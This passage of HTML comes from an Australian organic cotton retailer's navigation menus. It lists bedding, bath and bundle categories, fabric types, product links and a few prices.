              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/products/percale-quilt-cover-set-limited-edition" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Percale Quilt Cover Set</span>
              
                <span class="main-title-link link-title2">
                  Percale Quilt Cover Set
                  
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/products/organic-cotton-quilt-insert-all-seasons" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Quilt Insert</span>
              
                <span class="main-title-link link-title2">
                  Quilt Insert
                  
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/products/mattress-protector-sateen-organic-cotton-1" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Mattress Protector</span>
              
                <span class="main-title-link link-title2">
                  Mattress Protector
                  
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/products/organic-cotton-trunks-6-pack" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Men's Original Trunks</span>
              
                <span class="main-title-link link-title2">
                  Men's Original Trunks
                  
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/products/linen-plain-quilt-cover-set" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Linen Quilt Cover Set</span>
              
                <span class="main-title-link link-title2">
                  Linen Quilt Cover Set
                  
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/products/bath-towel" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Bath Towel</span>
              
                <span class="main-title-link link-title2">
                  Bath Towel
                  
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
    
    
    
    
      <a href="/collections/organic-cotton-best-sellers" class="menulistbtn cta_2 " style="margin:53px 0px 0px;">SHOP BEST SELLERS</a>
    
  </div>

<div class="mega-product-container column-8 mm-style-1-7d6e8705-ed57-4845-b39e-f9d7e4e1c8a2">
  
    
    

    

    
      
        <div
          class="product--item"
          
            onclick="location.href = '/products/sateen-sheet-set-luxe-limited-edition';"
            style="cursor:pointer;"
          
        >
          <div class="image-container">
            <img src="//bhumi.com.au/cdn/shop/files/SateenTandemStripePebbleSheetSetLifestyleProductNB.jpg?v=1765250302">
          </div>
          <!-- YOTPO STARS WIDGET NEEDS TO BE HERE -->
          <div class="collections-reviews-container">
            <div class="yotpo bottomLine" style="display:inline-block" data-product-id="8789801336989"></div>
          </div>
          <!-- YOTPO STARS ENDS HERE -->
          <div class="product--title detail_1">Sateen Sheet Set - Luxe - Limited Edition</div>
          
          

          
            <div class="product-price detail_1">Starting From <span class=money>$349.00 AUD</span></div>
          
        </div>
      
    
  
    
    

    

    
      
        <div
          class="product--item"
          
            onclick="location.href = '/products/mattress-protector-sateen-organic-cotton-1';"
            style="cursor:pointer;"
          
        >
          <div class="image-container">
            <img src="//bhumi.com.au/cdn/shop/products/Organic_Cotton_Mattress_Protector_Sateen_-_1.jpg?v=1761791560">
          </div>
          <!-- YOTPO STARS WIDGET NEEDS TO BE HERE -->
          <div class="collections-reviews-container">
            <div class="yotpo bottomLine" style="display:inline-block" data-product-id="1232342908980"></div>
          </div>
          <!-- YOTPO STARS ENDS HERE -->
          <div class="product--title detail_1">Mattress Protector - Sateen</div>
          
          

          
            <div class="product-price detail_1">Starting From <span class=money>$159.00 AUD</span></div>
          
        </div>
      
    
  
    
    

    

    
      
        <div
          class="product--item"
          
            onclick="location.href = '/products/percale-quilt-cover-set-limited-edition';"
            style="cursor:pointer;"
          
        >
          <div class="image-container">
            <img src="//bhumi.com.au/cdn/shop/files/PercaleLargeDotBlueQuiltSetLifestyleProductNB.jpg?v=1765163408">
          </div>
          <!-- YOTPO STARS WIDGET NEEDS TO BE HERE -->
          <div class="collections-reviews-container">
            <div class="yotpo bottomLine" style="display:inline-block" data-product-id="8793983025309"></div>
          </div>
          <!-- YOTPO STARS ENDS HERE -->
          <div class="product--title detail_1">Percale Quilt Cover Set - Limited Edition</div>
          
          

          
            <div class="product-price detail_1">Starting From <span class=money>$299.00 AUD</span></div>
          
        </div>
      
    
  
</div>

          <div class="details-header">
            <hr>
            <div style="text-align:center;padding-top:20px;padding-bottom:4px;color:#212121;" class="detail_2">
              Conscious • Timeless • Ethical
            </div>
          </div>
        </div>
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
  

 
                  </custom-header-menu>
              </li><li>              
                <custom-header-menu class="header_menu_container">   
                
                
                 <a href="/collections/organic-cotton-bedding" data-megamenuaction="hover" class="header__menu-item nav_link mobile_nav_link list-menu__item link link--text focus-inset">
                    <span style="color:" >
                      Bedding
                    </span>
                  </a>
                  
  
      
    

  
      
        <div class="custom-megamenu page-width">
          
  <div class="list_item_container column-2 mm-style-2-ff46fa3f-7fef-408e-9224-20c34dedc5ec">
    
    <div class="list_item_heading subheading_6">CATEGORY</div>
    
      
      
      
      
        <a href="/collections/organic-cotton-sheet-set" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Sheet Sets</span>
              
                <span class="main-title-link link-title2">
                  Sheet Sets
                  
                   
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/organic-cotton-quilt-cover-sets" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Quilt Cover Sets</span>
              
                <span class="main-title-link link-title2">
                  Quilt Cover Sets
                  
                   
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/fitted-sheets" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Fitted Sheets</span>
              
                <span class="main-title-link link-title2">
                  Fitted Sheets
                  
                   
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/organic-cotton-pillow-cases" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Pillow Cases</span>
              
                <span class="main-title-link link-title2">
                  Pillow Cases
                  
                   
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/pillow-inserts" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Pillow Inserts</span>
              
                <span class="main-title-link link-title2">
                  Pillow Inserts
                  
                   
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/organic-quilt-inserts" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Quilt Inserts</span>
              
                <span class="main-title-link link-title2">
                  Quilt Inserts
                  
                   
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/organic-bedding-protector" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Bedding Protectors</span>
              
                <span class="main-title-link link-title2">
                  Bedding Protectors
                  
                   
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/organic-cotton-bedding-bundles" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Bedding Bundles</span>
              
                <span class="main-title-link link-title2">
                  Bedding Bundles
                  
                   
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/organic-cotton-luxe" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Luxe Bedding Collection</span>
              
                <span class="main-title-link link-title2">
                  Luxe Bedding Collection
                  
                   
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/organic-cotton-limited-edition" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Limited Edition Collection</span>
              
                <span class="main-title-link link-title2">
                  Limited Edition Collection
                  
                   
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
    
      
      
      
        <a href="/collections/organic-cotton-bedding" class="menulistbtn cta_2">SHOP ALL BEDDING</a>
      
  </div>

  <div class="list_item_container column-2 mm-style-2-ff46fa3f-7fef-408e-9224-20c34dedc5ec">
    
    <div class="list_item_heading subheading_6">ACCESSORIES</div>
    
      
      
      
      
        <a href="/collections/organic-cotton-blankets-throws" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Blankets & Throws</span>
              
                <span class="main-title-link link-title2">
                  Blankets & Throws
                  
                   
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/products/sleep-masks" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Sleep Masks</span>
              
                <span class="main-title-link link-title2">
                  Sleep Masks
                  
                   
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/products/duffle-bag-black" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Duffle Bag</span>
              
                <span class="main-title-link link-title2">
                  Duffle Bag
                  
                   
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/products/tote-bag" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Tote Bag</span>
              
                <span class="main-title-link link-title2">
                  Tote Bag
                  
                   
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
    
      
      
      
  </div>

  <div class="list_item_container column-2 mm-style-2-ff46fa3f-7fef-408e-9224-20c34dedc5ec">
    
    <div class="list_item_heading subheading_6">SHOP BY FABRIC</div>
    
      
      
      
      
        <a href="/collections/organic-cotton-sateen-bedding" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Sateen</span>
              
                <span class="main-title-link link-title2">
                  Sateen
                  
                   
                </span>
              
            </div>
            
              <sub class="detail_7">SOFT & SMOOTH</sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/organic-cotton-luxe" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">LUXE</span>
              
                <span class="main-title-link link-title2">
                  LUXE
                  
                   
                </span>
              
            </div>
            
              <sub class="detail_7">RARE & REFINED</sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/organic-cotton-percale-bedding" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Percale</span>
              
                <span class="main-title-link link-title2">
                  Percale
                  
                   
                </span>
              
            </div>
            
              <sub class="detail_7">COOL & CRISP</sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/organic-linen-bedding" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Linen</span>
              
                <span class="main-title-link link-title2">
                  Linen
                  
                   
                </span>
              
            </div>
            
              <sub class="detail_7">AIRY & LIVED IN FEEL</sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/organic-cotton-flannelette-bedding" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Flannelette</span>
              
                <span class="main-title-link link-title2">
                  Flannelette
                  
                   
                </span>
              
            </div>
            
              <sub class="detail_7">WARM & COSY</sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/organic-cotton-jersey-bedding" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Jersey</span>
              
                <span class="main-title-link link-title2">
                  Jersey
                  
                   
                </span>
              
            </div>
            
              <sub class="detail_7">Soft & Comfy</sub>
            
          </div>
        </a>
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
    
      
      
      
  </div>


  
  
  
  <div class="image--container column-3 mm-style-2-ff46fa3f-7fef-408e-9224-20c34dedc5ec">
    <a href="/collections/organic-cotton-bedding">
      <div class="image">
        <img src="//bhumi.com.au/cdn/shop/files/Bedding_Card_Sateen_LuxeGraphite_SheetSet.jpg?v=1766427995" style="width:100%;">
      </div>
      <div class="mega-caption cta_2">SHOP ORGANIC BEDDING</div>
    </a>
  </div>

  
  
  
  <div class="image--container column-3 mm-style-2-ff46fa3f-7fef-408e-9224-20c34dedc5ec">
    <a href="/pages/fabric-guide-1">
      <div class="image">
        <img src="//bhumi.com.au/cdn/shop/files/fabric_guide.gif?v=1754865941" style="width:100%;">
      </div>
      <div class="mega-caption cta_2">OUR ORGANIC FABRIC GUIDE</div>
    </a>
  </div>


          <div class="details-header">
            <hr>
            <div style="text-align:center;padding-top:20px;padding-bottom:4px;color:#212121;" class="detail_2">
              Conscious • Timeless • Ethical
            </div>
          </div>
        </div>
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
  

 
                  </custom-header-menu>
              </li><li>              
                <custom-header-menu class="header_menu_container">   
                
                
                 <a href="https://bhumi.com.au/collections/organic-cotton-bundles-packs" data-megamenuaction="hover" class="header__menu-item nav_link mobile_nav_link list-menu__item link link--text focus-inset">
                    <span style="color:" >
                      Bundles
                    </span>
                  </a>
                  
  
      
    

  
      
    

  
      
        <div class="custom-megamenu page-width">
          
  <div class="list_item_container column-2 mm-style-2-d8828358-788d-4739-ba2b-b76182424f50">
    
    <div class="list_item_heading subheading_6">CATEGORY</div>
    
      
      
      
      
        <a href="/collections/organic-cotton-bedding-bundles" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Bedding Bundles</span>
              
                <span class="main-title-link link-title2">
                  Bedding Bundles
                  
                   
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/organic-cotton-towel-packs" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Bath Bundles</span>
              
                <span class="main-title-link link-title2">
                  Bath Bundles
                  
                   
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/organic-cotton-apparel-packs" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Apparel Bundles</span>
              
                <span class="main-title-link link-title2">
                  Apparel Bundles
                  
                   
                </span>
              
            </div>
            
              <sub class="detail_7"></sub>
            
          </div>
        </a>
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
    
      
      
      
        <a href="/collections/organic-cotton-bundles-packs" class="menulistbtn cta_2">SHOP ALL BUNDLES</a>
      
  </div>

  <div class="list_item_container column-2 mm-style-2-d8828358-788d-4739-ba2b-b76182424f50">
    
    <div class="list_item_heading subheading_6">SHOP BY FABRIC</div>
    
      
      
      
      
        <a href="/collections/organic-cotton-sateen-bedding" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Sateen</span>
              
                <span class="main-title-link link-title2">
                  Sateen
                  
                   
                </span>
              
            </div>
            
              <sub class="detail_7">SOFT & SMOOTH</sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/organic-cotton-luxe" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">LUXE</span>
              
                <span class="main-title-link link-title2">
                  LUXE
                  
                   
                </span>
              
            </div>
            
              <sub class="detail_7">RARE & REFINED</sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/organic-cotton-percale-bedding" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Percale</span>
              
                <span class="main-title-link link-title2">
                  Percale
                  
                   
                </span>
              
            </div>
            
              <sub class="detail_7">COOL & CRISP</sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/organic-linen-bedding" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Linen</span>
              
                <span class="main-title-link link-title2">
                  Linen
                  
                   
                </span>
              
            </div>
            
              <sub class="detail_7">AIRY & LIVED IN FEEL</sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/organic-cotton-flannelette-bedding" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Flannelette</span>
              
                <span class="main-title-link link-title2">
                  Flannelette
                  
                   
                </span>
              
            </div>
            
              <sub class="detail_7">WARM & COSY</sub>
            
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/organic-cotton-jersey-bedding" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Jersey</span>
              
                <span class="main-title-link link-title2">
                  Jersey
                  
                   
                </span>
              
            </div>
            
              <sub class="detail_7">Soft & Comfy</sub>
            
          </div>
        </a>
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
    
      
      
      
  </div>

  <div class="list_item_container column-2 mm-style-2-d8828358-788d-4739-ba2b-b76182424f50">
    
    <div class="list_item_heading subheading_6"></div>
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
    
      
      
      
  </div>


  
  
  
  <div class="image--container column-3 mm-style-2-d8828358-788d-4739-ba2b-b76182424f50">
    <a href="/collections/organic-cotton-towel-packs">
      <div class="image">
        <img src="//bhumi.com.au/cdn/shop/files/OrganicCottonRobes_Mobile.png?v=1759202230" style="width:100%;">
      </div>
      <div class="mega-caption cta_2">SHOP BATH BUNDLES</div>
    </a>
  </div>

  
  
  
  <div class="image--container column-3 mm-style-2-d8828358-788d-4739-ba2b-b76182424f50">
    <a href="/collections/organic-cotton-bedding-bundles">
      <div class="image">
        <img src="//bhumi.com.au/cdn/shop/files/Bedding_Card_Bundle_Organic_Cotton_Percale.jpg?v=1766427520" style="width:100%;">
      </div>
      <div class="mega-caption cta_2">SHOP BEDDING BUNDLES</div>
    </a>
  </div>


          <div class="details-header">
            <hr>
            <div style="text-align:center;padding-top:20px;padding-bottom:4px;color:#212121;" class="detail_2">
              Conscious • Timeless • Ethical
            </div>
          </div>
        </div>
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
  

 
                  </custom-header-menu>
              </li><li>              
                <custom-header-menu class="header_menu_container">   
                
                
                 <a href="/collections/organic-cotton-sheet-set" data-megamenuaction="hover" class="header__menu-item nav_link mobile_nav_link list-menu__item link link--text focus-inset">
                    <span style="color:" >
                      Sheets
                    </span>
                  </a>
                  
  
      
    

  
      
    

  
      
    

  
      
        <div class="custom-megamenu page-width">
          
  <div class="list_item_container column-2 mm-style-3-988a7a4d-acb1-4879-a947-a1b76b332b15">
    
    <div class="list_item_heading subheading_6">CATEGORY</div>
    
      
      
      
      
        <a href="/collections/organic-cotton-best-sellers" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Best Sellers</span>
              
                <span class="main-title-link link-title2">
                  Best Sellers
                  
                   
                </span>
              
            </div>
            
                <sub class="detail_7"></sub>
              
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/organic-cotton-sheet-set" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Sheet Sets</span>
              
                <span class="main-title-link link-title2">
                  Sheet Sets
                  
                   
                </span>
              
            </div>
            
                <sub class="detail_7"></sub>
              
          </div>
        </a>
      
    
      
      
      
      
    
      
      
      
      
        <a href="/collections/fitted-sheets" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Fitted Sheets</span>
              
                <span class="main-title-link link-title2">
                  Fitted Sheets
                  
                   
                </span>
              
            </div>
            
                <sub class="detail_7"></sub>
              
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/organic-cotton-pillow-cases" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Pillowcases</span>
              
                <span class="main-title-link link-title2">
                  Pillowcases
                  
                   
                </span>
              
            </div>
            
                <sub class="detail_7"></sub>
              
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/organic-cotton-bundles-packs" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Bundles</span>
              
                <span class="main-title-link link-title2">
                  Bundles
                  
                   
                </span>
              
            </div>
            
                <sub class="detail_7"></sub>
              
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/organic-cotton-limited-edition" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Limited Edition Collection</span>
              
                <span class="main-title-link link-title2">
                  Limited Edition Collection
                  
                   
                </span>
              
            </div>
            
                <sub class="detail_7"></sub>
              
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/organic-cotton-luxe" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Luxe Bedding Collection</span>
              
                <span class="main-title-link link-title2">
                  Luxe Bedding Collection
                  
                   
                </span>
              
            </div>
            
                <sub class="detail_7"></sub>
              
          </div>
        </a>
      
    
      
      
      
      
    
      
      
      
      
    
    
    
    
    
      <a href="/collections/organic-cotton-sheet-set" class="menulistbtn cta_2">SHOP ALL SHEETS</a>
    
  </div>

  <div class="list_item_container column-2 mm-style-3-988a7a4d-acb1-4879-a947-a1b76b332b15">
    
    <div class="list_item_heading subheading_6">SHOP BY FABRIC</div>
    
      
      
      
      
        <a href="/collections/organic-cotton-sateen-bedding" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Sateen</span>
              
                <span class="main-title-link link-title2">
                  Sateen
                  
                   
                </span>
              
            </div>
            
                <sub class="detail_7">SOFT & SMOOTH</sub>
              
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/organic-cotton-luxe" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">LUXE</span>
              
                <span class="main-title-link link-title2">
                  LUXE
                  
                   
                </span>
              
            </div>
            
                <sub class="detail_7">RARE & REFINED</sub>
              
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/organic-cotton-percale-bedding" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Percale</span>
              
                <span class="main-title-link link-title2">
                  Percale
                  
                   
                </span>
              
            </div>
            
                <sub class="detail_7">COOL & CRISP</sub>
              
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/organic-linen-bedding" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Linen</span>
              
                <span class="main-title-link link-title2">
                  Linen
                  
                   
                </span>
              
            </div>
            
                <sub class="detail_7">AIRY & LIVED IN FEEL</sub>
              
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/organic-cotton-flannelette-bedding" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Flannelette</span>
              
                <span class="main-title-link link-title2">
                  Flannelette
                  
                   
                </span>
              
            </div>
            
                <sub class="detail_7">WARM & COSY</sub>
              
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/organic-cotton-jersey-bedding" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Jersey</span>
              
                <span class="main-title-link link-title2">
                  Jersey
                  
                   
                </span>
              
            </div>
            
                <sub class="detail_7">Soft & Comfy</sub>
              
          </div>
        </a>
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
    
    
    
    
  </div>


<div class="mega-product-container column-8 mm-style-3-988a7a4d-acb1-4879-a947-a1b76b332b15">

  
  
  
  <div class="image--container">
    <a href="/pages/fabric-guide-1">
      <div class="image">
        <img src="//bhumi.com.au/cdn/shop/files/fabric_guide.gif?v=1754865941" style="width:100%;">
      </div>
      <div class="mega-caption cta_2">OUR ORGANIC FABRIC GUIDE</div>
    </a>
  </div>

  
  
  
  <div class="image--container">
    <a href="/collections/organic-cotton-sheet-set">
      <div class="image">
        <img src="//bhumi.com.au/cdn/shop/files/All_Season.png?v=1751953893" style="width:100%;">
      </div>
      <div class="mega-caption cta_2">SHOP ORGANIC BEDDING</div>
    </a>
  </div>

</div>

          <div class="details-header">
            <hr>
            <div style="text-align:center;padding-top:20px;padding-bottom:4px;color:#212121;" class="detail_2">
              Conscious • Timeless • Ethical
            </div>
          </div>
        </div>
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
    

  
      
  

 
                  </custom-header-menu>
              </li><li>              
                <custom-header-menu class="header_menu_container">   
                
                
                 <a href="/collections/organic-cotton-towels" data-megamenuaction="hover" class="header__menu-item nav_link mobile_nav_link list-menu__item link link--text focus-inset">
                    <span style="color:" >
                      Bath
                    </span>
                  </a>
                  
  
      
    

  
      
    

  
      
    

  
      
    

  
      
        <div class="custom-megamenu page-width">
          
  <div class="list_item_container column-2 mm-style-4-9223a2e0-22d3-4a45-82a2-f38f85056c77">
    
    <div class="list_item_heading subheading_6">CATEGORY</div>
    
      
      
      
      
        <a href="/collections/organic-cotton-bath-towels" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Bath Towels</span>
              
                <span class="main-title-link link-title2">
                  Bath Towels
                  
                   
                </span>
              
            </div>
            
                <sub class="detail_7"></sub>
              
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/organic-cotton-bath-sheets" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Bath Sheets</span>
              
                <span class="main-title-link link-title2">
                  Bath Sheets
                  
                   
                </span>
              
            </div>
            
                <sub class="detail_7"></sub>
              
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/hand-towels" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Hand Towels</span>
              
                <span class="main-title-link link-title2">
                  Hand Towels
                  
                   
                </span>
              
            </div>
            
                <sub class="detail_7"></sub>
              
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/cotton-wash-cloths" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Wash Cloths</span>
              
                <span class="main-title-link link-title2">
                  Wash Cloths
                  
                   
                </span>
              
            </div>
            
                <sub class="detail_7"></sub>
              
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/cotton-bath-mats-and-towels" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Bath Mats</span>
              
                <span class="main-title-link link-title2">
                  Bath Mats
                  
                   
                </span>
              
            </div>
            
                <sub class="detail_7"></sub>
              
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/organic-cotton-towel-packs" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Bath Bundles</span>
              
                <span class="main-title-link link-title2">
                  Bath Bundles
                  
                   
                </span>
              
            </div>
            
                <sub class="detail_7"></sub>
              
          </div>
        </a>
      
    
      
      
      
      
        <a href="/collections/organic-cotton-robes" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Robes</span>
              
                <span class="main-title-link link-title2">
                  Robes
                  
                   
                </span>
              
            </div>
            
                <sub class="detail_7"></sub>
              
          </div>
        </a>
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
  
      
      
      
        <a href="/collections/organic-cotton-towels" class="menulistbtn cta_2">SHOP ALL BATH</a>
      
  </div>

  <div class="list_item_container column-2 mm-style-4-9223a2e0-22d3-4a45-82a2-f38f85056c77">
    
    <div class="list_item_heading subheading_6">ACCESSORIES</div>
    
      
      
      
      
        <a href="/collections/organic-cotton-robes" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Robes</span>
              
                <span class="main-title-link link-title2">
                  Robes
                  
                   
                </span>
              
            </div>
            
                <sub class="detail_7"></sub>
              
          </div>
        </a>
      
    
      
      
      
      
        <a href="/products/head-wrap-granite-blue" class="link">
          <div class="mask">
            <div class="list_item_container body_4 link-container">
              <span class="main-title-link link-title1">Head Wraps</span>
              
                <span class="main-title-link link-title2">
                  Head Wraps
                  
                   
                </span>
              
            </div>
            
                <sub class="detail_7"></sub>
              
          </div>
        </a>
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
      
    
      
      
      
